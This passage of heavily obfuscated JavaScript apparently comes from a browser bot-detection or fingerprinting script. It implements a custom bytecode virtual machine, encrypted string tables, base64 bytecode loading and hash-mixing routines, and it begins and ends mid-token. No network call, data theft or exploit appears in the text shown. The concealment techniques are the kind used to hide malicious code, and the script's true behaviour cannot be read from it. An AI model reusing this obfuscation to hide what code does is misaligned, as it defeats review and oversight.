HU4.apply(this,[N,arguments]);};YE4+=Nd;HQ4[RV()[kw(OC)].apply(null,[Lk,xf])]=sE(typeof DN()[rN(R3)],sl([],[][[]]))?DN()[rN(vV)](s8r,g6r):DN()[rN(Eq)].apply(null,[wN,Av]);var Xz4;return Xz4=HQ4(HQ4[sE(typeof xH()[m0(bh)],sl([],[][[]]))?xH()[m0(Sz)](z9r,st):xH()[m0(mQ)](Zb,Yq)]=Ed),W7.pop(),Xz4;}break;case SX:{var cL4;return W7.pop(),cL4=EH4,cL4;}break;case Lq:{YE4+=TD;HQ4[zM()[XP(xq)].call(null,nZ,Ed,FT,NT,nd,OA)]=function(bL4){return HU4.apply(this,[Gj,arguments]);};}break;case Oq:{C5(W6,[lQ4()]);(function(dR,d5){return Ld.apply(this,[N,arguments]);}(['x','UfHbd','nm_x','n','A','_f','bm','m','f','nmm','AU_','U','nb','nn','bbb','nYUH','nYxd','d','_','nmmm','nYAn','nf'],b3));PY=Ld(ws,[['xmbfYmmmmmm','n','m','d','d_','UffdfYmmmmmm','UfHbd','x_bxbUH_bfYmmmmmm','x_A_UUd','AdAAUmHYmmmmmm','AAAAAAA','bdUfbfd','_','_mxA','dUmm','xmbU','Anb_','nUdAx','d_HUA','f','nH','A','nn','nb','_n','_b','nm','_m','xH','x_bxbUH_bU','dmmm','nmmn','xbbb','_bbb','nmmmm','nm_x','bb','xbb','_mmm','_mnU','bbbbbb','nf','x','nd','U','n_','nYxd','Hxb','nx','nA','____','Ax_','nmmm','dUmmmmm','nYAn','_nUmmmmm','_mm'],LC([])]);YE4=Xs;Sp=function bBPdHKWBqP(){wZ();In();ZU();var Jx,jQ,wh,LC,k,fW,nQ,mt,Qh,L,QC,Vz,n,d3,tc,ch,rt,pY,VW,L3,Sh,lt,Gx,TC,HY,h,W,Qt,jh,MY,vQ,WK,kc,lT,q1,HP,hK,Fx,PQ,WQ,ft,j3,GY,ms,sZ,IQ,ZK,L1,jW,Q,Nt,Wt,Uc,xx,v1,M3,nK,BQ,kt,TZ,hZ,Zz,f3,xC,lQ,fK,bs,FW,E3,gh,xz,vW,EW,Q2,xc,Bh,b2,Qx,Lc,rQ,J,J1,Vx,ZQ,bz,ht,UW,th,nt,qt,tC,P,wx,g3,NT,sz,U1,x2,kh,D,RZ,HC,ZC,V1,Xt,Us,mY,jx,Z1,qz,kz,YQ,LK,jT,Ic,fQ,Is,Rh,hQ,O2,XZ,sT,Wz;function Th(){var bK={};Th=function(){return bK;};return bK;}function mU(){return dv(`${Tz()[Vs(Jx)]}`,0,VA());}function Hd(a,b){return a.charCodeAt(b);}function YK(Xc,Sz){return Xc>>Sz;}function Ec(){return ["/tDuiHe54bF\x3fgB_}$JDs6y~nr","b>drcKR&5OB__\f\x3f S,","$;W <HE"];}function gK(){var HT=new Object();gK=function(){return HT;};return HT;}function tt(zW,Bs){return zW-Bs;}function E2(){Yh=["0\"\x00\n","t}\\j\vY#ta;\f\f)p7\tF","q","J","\t</\v","~K8Pj8$VPC:\x3f2N52L^87`(\x40rQe=ML"];}function JZ(PY){return h3()[PY];}function mQ(){var sd;sd=Bb()-Vw();return mQ=function(){return sd;},sd;}function In(){As=+ ! +[]+! +[]+! +[],ks=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Gz=! +[]+! +[]+! +[]+! +[],sK=+ ! +[],wC=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],B1=! +[]+! +[],mZ=+[],XK=[+ ! +[]]+[+[]]-[],Gc=[+ ! +[]]+[+[]]-+ ! +[],Dc=+ ! +[]+! +[]+! +[]+! +[]+! +[],z3=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[];}function U2(hh,b1){var Dz=U2;switch(hh){case zs:{var kZ=b1[mZ];kZ[kZ[E3](kh)]=function(){var vt=this[Qt]();var gC=kZ[sz]();if(this[xc](vt)){this[nt](PC.V,gC);}};U2(YZ,[kZ]);}break;case GQ:{var B3=b1[mZ];B3[B3[E3](VW)]=function(){lz.call(this[U1]);};U2(kx,[B3]);}break;case VP:{var zt=b1[mZ];zt[zt[E3](M3)]=function(){this[f3].push(this[gh](undefined));};U2(zs,[zt]);}break;case YZ:{var QQ=b1[mZ];QQ[QQ[E3](lt)]=function(){var cT=this[Qt]();var BZ=this[Qt]();var MT=this[sz]();var Hc=Vc.call(this[U1]);var d=this[kc];this[f3].push(function(...O1){var bc=QQ[kc];cT?QQ[kc]=d:QQ[kc]=QQ[gh](this);var qh=tt(O1.length,BZ);QQ[x2]=Hs(qh,Jx);while(PP(qh++,LC)){O1.push(undefined);}for(let Mz of O1.reverse()){QQ[f3].push(QQ[gh](Mz));}l1.call(QQ[U1],Hc);var JQ=QQ[Fx][PC.V];QQ[nt](PC.V,MT);QQ[f3].push(O1.length);QQ[qt]();var w=QQ[xc]();while(zY(--qh,LC)){QQ[f3].pop();}QQ[nt](PC.V,JQ);QQ[kc]=bc;return w;});};U2(Dc,[QQ]);}break;case Uz:{var n1=b1[mZ];n1[n1[E3](IQ)]=function(){this[f3].push(j(this[xc](),this[xc]()));};U2(xZ,[n1]);}break;case kx:{var ZW=b1[mZ];ZW[ZW[E3](Fx)]=function(){this[f3].push(this[sz]());};U2(VP,[ZW]);}break;case z3:{var p2=b1[mZ];p2[p2[E3](HP)]=function(){this[f3].push(UC(this[xc](),this[xc]()));};wt(xQ,[p2]);}break;case Dc:{var f2=b1[mZ];f2[f2[E3](lT)]=function(){this[f3].push(this[q1](this[Lc]()));};U2(z3,[f2]);}break;case xZ:{var RP=b1[mZ];RP[RP[E3](D)]=function(){this[f3].push(EK(this[xc](),this[xc]()));};U2(xT,[RP]);}break;case xT:{var J2=b1[mZ];J2[J2[E3](kt)]=function(){this[f3].push(this[Qt]());};U2(GQ,[J2]);}break;}}var fz;function ph(){return WP.apply(this,[z3,arguments]);}function dz(d2){return ~d2;}function HQ(){return Rz.apply(this,[Gs,arguments]);}function EK(GZ,bZ){return GZ|bZ;}function f1(){return U2.apply(this,[VP,arguments]);}var Yh;function Tz(){var w1=Object['\x63\x72\x65\x61\x74\x65']({});Tz=function(){return w1;};return w1;}function p3(){return wt.apply(this,[GT,arguments]);}function VC(){var ST=new Object();VC=function(){return ST;};return ST;}function S9(){this["Xd"]^=this["Xd"]>>>16;this.Xq=tU;}function Vw(){return pw(l7(),963421);}var ks,wC,B1,sK,Gz,Gc,As,Dc,XK,z3,mZ;var vx;function An(){this["I9"]++;this.Xq=jA;}function r1(){return MC.apply(this,[D1,arguments]);}var PK;function R2(){return wt.apply(this,[xT,arguments]);}function lh(t1){return h3()[t1];}function BT(){return XT.apply(this,[Nx,arguments]);}function Y2(TK,AP){var tK=Y2;switch(TK){case Px:{var lC=AP[mZ];var fT=Hs([],[]);for(var Zc=tt(lC.length,Jx);Ws(Zc,LC);Zc--){fT+=lC[Zc];}return fT;}break;case YZ:{var wK=AP[mZ];gT.NZ=Y2(Px,[wK]);while(PP(gT.NZ.length,d3))gT.NZ+=gT.NZ;}break;case zs:{px=function(hC){return Y2.apply(this,[YZ,arguments]);};gT.call(null,XQ(ch),rt,pY,k);}break;case n3:{var CP=AP[mZ];var k3=AP[sK];var rT=AP[B1];var zQ=AP[As];var Ac=BY[wh];var YW=Hs([],[]);var Lz=BY[zQ];var dY=tt(Lz.length,Jx);if(Ws(dY,LC)){do{var G1=OC(Hs(Hs(dY,CP),mQ()),Ac.length);var FY=z2(Lz,dY);var qP=z2(Ac,G1);YW+=XT(A2,[ET(EK(dz(FY),dz(qP)),EK(FY,qP))]);dY--;}while(Ws(dY,LC));}return ZT(OY,[YW]);}break;case Hh:{var M2=AP[mZ];var qZ=Hs([],[]);var NW=tt(M2.length,Jx);if(Ws(NW,LC)){do{qZ+=M2[NW];NW--;}while(Ws(NW,LC));}return qZ;}break;case GT:{var Z3=AP[mZ];qs.SP=Y2(Hh,[Z3]);while(PP(qs.SP.length,VW))qs.SP+=qs.SP;}break;case UK:{cY=function(Yx){return Y2.apply(this,[GT,arguments]);};XT.call(null,zs,[Jx,XQ(Sh)]);}break;case j1:{var dh=AP[mZ];var Nz=Hs([],[]);for(var nc=tt(dh.length,Jx);Ws(nc,LC);nc--){Nz+=dh[nc];}return Nz;}break;case VP:{var m=AP[mZ];Iz.vz=Y2(j1,[m]);while(PP(Iz.vz.length,q1))Iz.vz+=Iz.vz;}break;case kx:{nT=function(DY){return Y2.apply(this,[VP,arguments]);};XT(KC,[Jx,XQ(HP),hK]);}break;}}function OC(Vt,Z){return Vt%Z;}function vZ(){return XT.apply(this,[Hh,arguments]);}var PC;function gW(Pc,Bz){return Pc!=Bz;}function dv(a,b,c){return a.substr(b,c);}function MC(LZ,mx){var bC=MC;switch(LZ){case D1:{var l=mx[mZ];l[ZQ]=function(){var bW=Tz()[Vs(jQ)].apply(null,[GY,XQ(BQ),Rh,wh]);for(let j2=LC;PP(j2,L);++j2){bW+=this[Qt]().toString(jQ).padStart(L,DP()[H1(Jx)](j3,rx(Jx),hQ,fW));}var sC=parseInt(bW.slice(Jx,lT),jQ);var bh=bW.slice(lT);if(BW(sC,LC)){if(BW(bh.indexOf(Tz()[Vs(Jx)].apply(null,[k,Nt,VW,k])),XQ(Jx))){return LC;}else{sC-=KP[wh];bh=Hs(DP()[H1(Jx)].call(null,j3,k,TZ,fW),bh);}}else{sC-=KP[k];bh=Hs(Tz()[Vs(Jx)](O2,Nt,vQ,k),bh);}var t=LC;var c3=Jx;for(let nC of bh){t+=Hx(c3,parseInt(nC));c3/=jQ;}return Hx(t,Math.pow(jQ,sC));};WP(Pt,[l]);}break;case GT:{var zZ=mx[mZ];zZ[wh]=function(v3,A3){var vT=atob(v3);var Fs=LC;var Qz=[];var ls=LC;for(var F=LC;PP(F,vT.length);F++){Qz[ls]=vT.charCodeAt(F);Fs=fC(Fs,Qz[ls++]);}WP(tx,[this,OC(Hs(Fs,A3),jT)]);return Qz;};MC(D1,[zZ]);}break;case z1:{var C3=mx[mZ];C3[Qt]=function(){return this[V1][this[Fx][PC.V]++];};MC(GT,[C3]);}break;case wP:{var hx=mx[mZ];hx[xc]=function(Ch){return this[qz](Ch?this[f3][tt(this[f3][Th()[JZ(LC)](pY,W,Qt,k)],Jx)]:this[f3].pop());};MC(z1,[hx]);}break;case Nx:{var F3=mx[mZ];F3[qz]=function(UP){return BW(typeof UP,Th()[JZ(wh)].call(null,rx(rx(Jx)),vW,rx(rx({})),LC))?UP.a:UP;};MC(wP,[F3]);}break;case ns:{var lK=mx[mZ];lK[q1]=function(Zx){return vx.call(this[U1],Zx,this);};MC(Nx,[lK]);}break;case Ut:{var vh=mx[mZ];vh[g3]=function(H,g,b3){if(BW(typeof H,Th()[JZ(wh)](Gx,vW,rx(rx([])),LC))){b3?this[f3].push(H.a=g):H.a=g;}else{C2.call(this[U1],H,g);}};MC(ns,[vh]);}break;case E1:{var PT=mx[mZ];PT[nt]=function(Qs,qK){this[Fx][Qs]=qK;};PT[XZ]=function(Ct){return this[Fx][Ct];};MC(Ut,[PT]);}break;}}function M1(){return wt.apply(this,[xQ,arguments]);}function FK(){return WP.apply(this,[Pt,arguments]);}function Dj(){this["Xd"]=(this["z7"]&0xffff)+0x6b64+(((this["z7"]>>>16)+0xe654&0xffff)<<16);this.Xq=An;}function x1(){return WP.apply(this,[KQ,arguments]);}var lz;function Jv(){return dv(`${Tz()[Vs(Jx)]}`,bU()+1);}function U(Q3,vs){return Q3===vs;}function m2(HZ,cx){return HZ<=cx;}function hv(){this["Xd"]^=this["YM"];this.Xq=FL;}function E(){return MC.apply(this,[wP,arguments]);}function CA(){return VA()+YF("\x39\x31\x63\x62\x33\x30\x64")+3;}function nz(){return Eh.apply(this,[n3,arguments]);}function Hs(mK,R3){return mK+R3;}function Ph(){return NK.apply(this,[mZ,arguments]);}function Xr(){this["YM"]=(this["YM"]&0xffff)*0xcc9e2d51+(((this["YM"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Xq=cb;}function h3(){var U3=['OK','SZ','kC','ct','nY'];h3=function(){return U3;};return U3;}var nT;function wt(SK,hP){var DT=wt;switch(SK){case NC:{var P1=hP[mZ];P1[P1[E3](J1)]=function(){this[f3].push(RT(this[xc](),this[xc]()));};Rz(Ut,[P1]);}break;case KC:{var g1=hP[mZ];g1[g1[E3](Vx)]=function(){this[f3].push(this[ZQ]());};wt(NC,[g1]);}break;case Ih:{var Mx=hP[mZ];Mx[Mx[E3](bz)]=function(){this[f3].push(PP(this[xc](),this[xc]()));};wt(KC,[Mx]);}break;case GT:{var gZ=hP[mZ];gZ[gZ[E3](ht)]=function(){this[f3].push(OC(this[xc](),this[xc]()));};wt(Ih,[gZ]);}break;case gY:{var W2=hP[mZ];W2[W2[E3](UW)]=function(){this[f3].push(K(this[xc](),this[xc]()));};wt(GT,[W2]);}break;case Pt:{var Rx=hP[mZ];Rx[Rx[E3](th)]=function(){var RW=this[Qt]();var fs=this[f3].pop();var Jc=this[f3].pop();var w2=this[f3].pop();var AC=this[Fx][PC.V];this[nt](PC.V,fs);try{this[qt]();}catch(N){this[f3].push(this[gh](N));this[nt](PC.V,Jc);this[qt]();}finally{this[nt](PC.V,w2);this[qt]();this[nt](PC.V,AC);}};wt(gY,[Rx]);}break;case Ut:{var P3=hP[mZ];P3[P3[E3](tC)]=function(){this[f3].push(Hx(XQ(Jx),this[xc]()));};wt(Pt,[P3]);}break;case z1:{var G2=hP[mZ];G2[G2[E3](P)]=function(){this[f3].push(Ws(this[xc](),this[xc]()));};wt(Ut,[G2]);}break;case xT:{var n2=hP[mZ];n2[n2[E3](wx)]=function(){this[g3](this[f3].pop(),this[xc](),this[Qt]());};wt(z1,[n2]);}break;case xQ:{var XY=hP[mZ];XY[XY[E3](NT)]=function(){this[f3].push(Hx(this[xc](),this[xc]()));};wt(xT,[XY]);}break;}}var z,A2,tx,BP,Ut,D1,Oh,VP,E1,OY,KQ,Nx,zK,xQ,xt,OP,n3,r2,x,T,xT,PZ,Uz,KC,fx,ns,Ih,GT,z1,Px,kx,Pt,j1,zs,dZ,WW,gQ,dP,GQ,s2,wP,gY,Hh,xZ,ws,Gs,UK,NC,dW,C,YZ;function kT(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function bx(I2){this[f3]=Object.assign(this[f3],I2);}function VA(){return FU(`${Tz()[Vs(Jx)]}`,"0x"+"\x39\x31\x63\x62\x33\x30\x64");}function sQ(Ks){return h3()[Ks];}function gs(){return wt.apply(this,[KC,arguments]);}function fZ(){return NK.apply(this,[PZ,arguments]);}var Bx;0x91cb30d,2317955364;function pT(){return U2.apply(this,[z3,arguments]);}function UQ(){return wt.apply(this,[Ih,arguments]);}function jA(){this["jn"]++;this.Xq=pr;}function RT(WC,tZ){return WC in tZ;}function l2(){tW=["\vgh$R-}[zPo[>E+%I","-9B 4XGK-fO0SM;MS[ w/`q","69","","G"];}var C2;var X2;function T1(){return MC.apply(this,[Ut,arguments]);}var MQ;function ZT(Yt,Oc){var q3=ZT;switch(Yt){case z3:{var Tt=Oc[mZ];var zC=Oc[sK];var p=Tz()[Vs(jQ)](xx,XQ(BQ),h,wh);for(var jY=LC;PP(jY,Tt[Th()[JZ(LC)].call(null,kt,W,TZ,k)]);jY=Hs(jY,Jx)){var IK=Tt[gK()[lh(jQ)](wh,hZ,Zz)](jY);var qW=zC[IK];p+=qW;}return p;}break;case wC:{var Z2={'\x36':DP()[H1(Jx)](j3,GY,rx(rx(Jx)),fW),'\x41':gK()[lh(Jx)](k,ms,Jx),'\x48':Tz()[Vs(LC)].apply(null,[QC,sZ,IQ,k]),'\x4c':wW()[sQ(Jx)](Jx,rx(rx(LC)),ZK),'\x4d':Th()[JZ(Jx)](rx(LC),L1,jW,jQ),'\x5f':Tz()[Vs(Jx)].call(null,Q,Nt,Wt,k),'\x66':DP()[H1(jQ)](Uc,xx,tc,nQ),'\x6a':wW()[sQ(jQ)](nQ,GY,v1),'\x78':Th()[JZ(jQ)](M3,nK,VW,wh)};return function(YY){return ZT(z3,[YY,Z2]);};}break;case PZ:{var KK=Oc[mZ];var hY=Oc[sK];var T3=Oc[B1];var WT=Oc[As];var IW=Hs([],[]);var Y1=OC(Hs(KK,mQ()),ft);var pQ=BY[WT];for(var rP=LC;PP(rP,pQ.length);rP++){var zh=z2(pQ,rP);var Wc=z2(gT.NZ,Y1++);IW+=XT(A2,[ET(EK(dz(zh),dz(Wc)),EK(zh,Wc))]);}return IW;}break;case OY:{var Gh=Oc[mZ];gT=function(RC,mT,VT,Hz){return ZT.apply(this,[PZ,arguments]);};return px(Gh);}break;case Dc:{var V2=Oc[mZ];var Dx=Oc[sK];var UT=Oc[B1];var Q1=Oc[As];var AT=Hs([],[]);var UY=OC(Hs(Dx,mQ()),n);var b=Yh[Q1];var W1=LC;if(PP(W1,b.length)){do{var bT=z2(b,W1);var B2=z2(R.pc,UY++);AT+=XT(A2,[EK(ET(dz(bT),B2),ET(dz(B2),bT))]);W1++;}while(PP(W1,b.length));}return AT;}break;case tx:{var dK=Oc[mZ];R=function(MZ,RK,QT,p1){return ZT.apply(this,[Dc,arguments]);};return kQ(dK);}break;case ks:{var Rc=Oc[mZ];X2(Rc[LC]);var r=LC;if(PP(r,Rc.length)){do{wW()[Rc[r]]=function(){var kW=Rc[r];return function(It,mz,KT){var wY=zx.apply(null,[It,xC,KT]);wW()[kW]=function(){return wY;};return wY;};}();++r;}while(PP(r,Rc.length));}}break;}}function t2(){return WP.apply(this,[z,arguments]);}var HK;function Jz(){return MC.apply(this,[ns,arguments]);}var BY;function Fw(){this["Xd"]=(this["Xd"]&0xffff)*0xc2b2ae35+(((this["Xd"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Xq=jr;}var Jh;function Fc(){return Rz.apply(this,[T,arguments]);}function tU(){this["Xd"]=(this["Xd"]&0xffff)*0x85ebca6b+(((this["Xd"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Xq=W8;}function Ft(){return U2.apply(this,[Uz,arguments]);}function BW(rY,rz){return rY==rz;}function qs(){return XT.apply(this,[zs,arguments]);}var qC;var gT;function Zt(){Jh=["","[","_aM94}[sVd<bWsI#)-vT28m","8+9","r\x07Z*i[\b\n!","\x40LI2\r\x001`>\t*8OJ\x40{&`*\r1\x3fI\bO7\x001n",""];}function Kt(){return U2.apply(this,[kx,arguments]);}function Uw(){this["YM"]=(this["YM"]&0xffff)*0x1b873593+(((this["YM"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Xq=hv;}function Cz(){return U2.apply(this,[Dc,arguments]);}function UC(q2,fP){return q2/fP;}function m3(){return NK.apply(this,[T,arguments]);}function EF(){this["Xd"]^=this["I9"];this.Xq=S9;}function Eh(c2,wc){var Et=Eh;switch(c2){case n3:{var IC=wc[mZ];px(IC[LC]);for(var V=LC;PP(V,IC.length);++V){DP()[IC[V]]=function(){var qx=IC[V];return function(N2,nZ,XP,Fh){var rW=gT(N2,rx(rx(Jx)),QC,Fh);DP()[qx]=function(){return rW;};return rW;};}();}}break;case Gz:{var w3=wc[mZ];var hs=wc[sK];var xK=wc[B1];var Sx=wc[As];var rK=Hs([],[]);var WZ=OC(Hs(hs,mQ()),n);var mW=tW[Sx];var rs=LC;while(PP(rs,mW.length)){var FC=z2(mW,rs);var JP=z2(vZ.xW,WZ++);rK+=XT(A2,[EK(ET(dz(FC),JP),ET(dz(JP),FC))]);rs++;}return rK;}break;case ws:{var Ez=wc[mZ];vZ=function(cK,Nh,kK,S2){return Eh.apply(this,[Gz,arguments]);};return fz(Ez);}break;case r2:{Jx=+ ! ![];jQ=Jx+Jx;wh=Jx+jQ;LC=+[];k=Jx+wh;fW=jQ*k*Jx-wh;nQ=fW-wh+k;mt=nQ-fW+wh+k-Jx;Qh=mt+jQ;L=mt-nQ+wh+fW-Jx;QC=fW+jQ*wh+Qh*L;Vz=L+Qh-fW-nQ+k;n=Vz+k+mt-jQ+wh;d3=nQ+Vz*mt+wh;tc=L+wh*Vz-fW;ch=L-nQ+tc*mt+k;rt=k*wh*L;pY=wh*k-jQ+Jx;VW=tc-jQ+mt*wh-nQ;L3=fW+nQ+Vz*Qh-Jx;Sh=L3+nQ*Jx*wh*L;lt=mt+Qh+nQ-wh+k;Gx=Vz+mt*k+Qh*nQ;TC=jQ+Qh+k*mt-wh;HY=jQ+Vz*L*wh-mt;h=Qh*nQ+Jx+tc;W=L3*jQ*wh-Jx;Qt=L+tc+mt+jQ*Jx;jh=k-Jx-mt+Vz+Qh;MY=L3+Vz*tc-fW-Jx;vQ=wh*fW-jQ;WK=fW+L3+Jx+Qh;kc=Jx+k+jQ+fW+nQ;lT=k-L+fW+jQ+Qh;q1=Vz+jQ+wh*mt-Qh;HP=wh+Vz+L+tc*mt;hK=Vz-L+k*Qh-Jx;Fx=jQ+tc+Qh;PQ=jQ+Qh+k+mt+Vz;WQ=k-jQ+tc*mt-wh;ft=k+jQ*Qh+Vz-mt;j3=wh*mt*Jx+tc*L;GY=mt*fW+k*nQ;ms=L3*fW+Vz-L+k;sZ=L3+wh*Qh*nQ-Jx;IQ=k-Qh-fW+Vz*L;ZK=k+fW+mt*tc+wh;L1=L3*fW+L-mt-jQ;jW=Vz*fW*jQ+mt-L;Q=tc+Jx-Qh+L*jQ;Nt=L3*nQ+mt*jQ-tc;Wt=Vz-jQ+fW*mt+tc;Uc=L3+mt*Vz*L+wh;xx=Qh+wh+Vz-Jx-mt;v1=L*Qh*k-nQ+fW;M3=jQ-nQ+Jx+L*k;nK=nQ+L3-wh+L+Vz;BQ=jQ-Jx+Vz*k*nQ;kt=k-Jx+Qh*nQ;TZ=fW+mt*wh+Vz-nQ;hZ=wh*fW+L3*nQ+jQ;Zz=wh*Qh+tc+Jx+L;f3=mt+tc+L3*jQ-Jx;xC=Jx*L+fW*Vz+tc;lQ=mt*wh+jQ*Vz+L;fK=wh+Qh*fW+nQ+tc;bs=L+L3+tc*k;FW=jQ*tc-L-Vz;E3=nQ*L+mt+tc+Vz;gh=wh*Qh+L3+mt+Jx;xz=Qh*L+wh*Vz-fW;vW=tc*k-fW+wh+L;EW=mt+nQ*jQ*Jx;Q2=tc+nQ*Jx+L3;xc=L3-nQ+mt*L+Vz;Bh=wh*tc*nQ+mt-k;b2=tc*fW-jQ*mt;Qx=L3-mt+tc+Qh*k;Lc=k*tc+Qh+mt-fW;rQ=jQ+L+fW*tc-Qh;J=k+L3-nQ+Vz*L;J1=k+tc*wh+L*Qh;Vx=wh*tc+Qh*jQ*fW;ZQ=k*fW*Qh+jQ*Jx;bz=L3+L*mt+jQ+tc;ht=wh*k+Qh*jQ*Vz;UW=k+nQ*fW*mt-L;th=nQ*fW*mt-Jx;nt=Vz+L3+fW*mt-L;qt=mt*Qh+fW*tc-nQ;tC=Jx+L*mt*k;P=tc*jQ+L3+Vz*nQ;wx=nQ*L+Vz*Qh*jQ;g3=L*Vz-fW-k;NT=tc*mt+Qh-fW-jQ;sz=wh*Jx-L+nQ*tc;U1=tc-wh+Qh*nQ*k;x2=L3+Qh+Vz+nQ*fW;kh=mt+jQ+Qh+L;D=k+Qh+L+Vz+tc;RZ=wh+fW*L+Qh+tc;HC=Qh*jQ*wh+L*k;ZC=L*k*wh+fW;V1=Qh*k-mt+tc*nQ;Xt=L-k+L3-Jx;Us=nQ+k+jQ+L3-L;mY=nQ+L3-k+fW;jx=mt-Qh+Vz+Jx+L3;Z1=tc-Jx+L+mt*Vz;qz=mt*nQ*jQ-Qh*Jx;kz=mt*L+L3*fW-k;YQ=k-tc+mt*jQ*Vz;LK=k+Qh+fW+L3+Vz;jT=Vz*fW+L+tc*nQ;Ic=Qh+L+nQ-wh+mt;fQ=nQ*L+Qh+tc;Is=Vz+nQ;Rh=mt*k*wh+fW;hQ=mt*jQ*nQ-k-L;O2=Qh+fW*Jx+k*Vz;XZ=L+L3+fW+tc+Jx;sT=mt+nQ*L+wh*Qh;Wz=fW*Jx+L3+L*tc;}break;case gQ:{var zz=wc[mZ];var cZ=wc[sK];var nP=Hs([],[]);var O=OC(Hs(cZ,mQ()),lt);var nh=F2[zz];for(var T2=LC;PP(T2,nh.length);T2++){var WY=z2(nh,T2);var QY=z2(qs.SP,O++);nP+=XT(A2,[EK(ET(dz(WY),QY),ET(dz(QY),WY))]);}return nP;}break;case mZ:{var bP=wc[mZ];qs=function(V3,s3){return Eh.apply(this,[gQ,arguments]);};return cY(bP);}break;case KQ:{var Bc=wc[mZ];var NP=wc[sK];var dQ=[];var m1=ZT(wC,[]);var Pz=NP?qC[DP()[H1(LC)](HY,d3,h,LC)]:qC[gK()[lh(LC)].call(null,jQ,XQ(Gx),TC)];for(var JY=LC;PP(JY,Bc[Th()[JZ(LC)](tc,W,Qt,k)]);JY=Hs(JY,Jx)){dQ[wW()[sQ(LC)].call(null,wh,jh,MY)](Pz(m1(Bc[JY])));}return dQ;}break;case dW:{var ZY=wc[mZ];var C1=wc[sK];var sP=wc[B1];var CZ=Hs([],[]);var l3=OC(Hs(sP,mQ()),vQ);var js=Jh[ZY];var cz=LC;if(PP(cz,js.length)){do{var vP=z2(js,cz);var MK=z2(zx.c1,l3++);CZ+=XT(A2,[ET(dz(ET(vP,MK)),EK(vP,MK))]);cz++;}while(PP(cz,js.length));}return CZ;}break;case GT:{var jt=wc[mZ];zx=function(LP,Zh,RQ){return Eh.apply(this,[dW,arguments]);};return X2(jt);}break;case WW:{var lP=wc[mZ];kQ(lP[LC]);var G=LC;if(PP(G,lP.length)){do{Th()[lP[G]]=function(){var YC=lP[G];return function(gP,Zs,tT,dt){var I1=R(rx(rx([])),Zs,L,dt);Th()[YC]=function(){return I1;};return I1;};}();++G;}while(PP(G,lP.length));}}break;}}function wZ(){Bx=new Object();Jx=1;Tz()[Vs(Jx)]=bBPdHKWBqP;if(typeof window!=='undefined'){qC=window;}else if(typeof global!==''+[][[]]){qC=global;}else{qC=this;}}function DZ(){return NK.apply(this,[x,arguments]);}function S1(){return WP.apply(this,[ws,arguments]);}function YF(a){return a.length;}function jP(){return XT.apply(this,[fx,arguments]);}function Az(){return wt.apply(this,[z1,arguments]);}function QZ(){return wt.apply(this,[Pt,arguments]);}function zY(TP,G3){return TP>G3;}function Y3(){return wt.apply(this,[gY,arguments]);}var tW;var Rs;function r3(){return MC.apply(this,[z1,arguments]);}var R;function z2(Uh,SW){return Uh[PK[wh]](SW);}function lc(DK){return h3()[DK];}function XQ(tP){return -tP;}function cb(){this["YM"]=this["YM"]<<15|this["YM"]>>>17;this.Xq=Uw;}function AK(){return Eh.apply(this,[WW,arguments]);}function BK(){return MC.apply(this,[GT,arguments]);}function J5(){return this;}function t3(){return MC.apply(this,[Nx,arguments]);}function ET(gz,JK){return gz&JK;}function fC(R1,GW){return R1^GW;}var px;function nx(){return ZT.apply(this,[ks,arguments]);}function X3(){return Rz.apply(this,[n3,arguments]);}function FL(){this["Xd"]=this["Xd"]<<13|this["Xd"]>>>19;this.Xq=qn;}function Ws(q,cW){return q>=cW;}function st(){return WP.apply(this,[Dc,arguments]);}function Rz(v2,ss){var Xz=Rz;switch(v2){case VP:{px=function(){return Y2.apply(this,[zs,arguments]);};gT=function(Lh,TW,Ax,d1){return Y2.apply(this,[n3,arguments]);};cY=function(){return Y2.apply(this,[UK,arguments]);};Ah=function(EZ){this[f3]=[EZ[kc].a];};C2=function(CW,Ux){return Rz.apply(this,[A2,arguments]);};vx=function(Lx,Dh){return Rz.apply(this,[Dc,arguments]);};lz=function(){this[f3][this[f3].length]={};};Rs=function(){this[f3].pop();};Vc=function(){return [...this[f3]];};l1=function(ZP){return Rz.apply(this,[YZ,arguments]);};cs=function(){this[f3]=[];};nT=function(){return Y2.apply(this,[kx,arguments]);};R=function(Bt,W3,Yc,TY){return hT.apply(this,[dZ,arguments]);};fz=function(){return hT.apply(this,[wC,arguments]);};kQ=function(){return hT.apply(this,[mZ,arguments]);};X2=function(){return hT.apply(this,[xQ,arguments]);};YT=function(vC,AZ,Os){return Rz.apply(this,[Gc,arguments]);};Eh(r2,[]);PK=kT();qT();Eh.call(this,n3,[h3()]);IZ();XT.call(this,Nx,[h3()]);E2();Eh.call(this,WW,[h3()]);l2();XT.call(this,fx,[h3()]);Zt();ZT.call(this,ks,[h3()]);F2=Ec();XT.call(this,Dc,[h3()]);KP=Eh(KQ,[['Hxj','AA','Hf','_6HHM666666','_6HLM666666'],rx(Jx)]);PC={V:KP[LC],g:KP[Jx],f:KP[jQ]};;MQ=class MQ {constructor(){this[Fx]=[];this[V1]=[];this[f3]=[];this[x2]=LC;MC(E1,[this]);this[wW()[sQ(k)].call(null,LC,sT,Wz)]=YT;}};return MQ;}break;case A2:{var CW=ss[mZ];var Ux=ss[sK];return this[f3][tt(this[f3].length,Jx)][CW]=Ux;}break;case Dc:{var Lx=ss[mZ];var Dh=ss[sK];for(var X1 of [...this[f3]].reverse()){if(RT(Lx,X1)){return Dh[QC](X1,Lx);}}throw wW()[sQ(wh)](fW,FW,WK);}break;case YZ:{var ZP=ss[mZ];if(U(this[f3].length,LC))this[f3]=Object.assign(this[f3],ZP);}break;case Gc:{var vC=ss[mZ];var AZ=ss[sK];var Os=ss[B1];this[V1]=this[wh](AZ,Os);this[kc]=this[gh](vC);this[U1]=new Ah(this);this[nt](PC.V,LC);try{while(PP(this[Fx][PC.V],this[V1].length)){var c=this[Qt]();this[c](this);}}catch(SQ){}}break;case Oh:{var K1=ss[mZ];K1[K1[E3](gh)]=function(){var Vh=this[f3].pop();var pZ=this[Qt]();if(gW(typeof 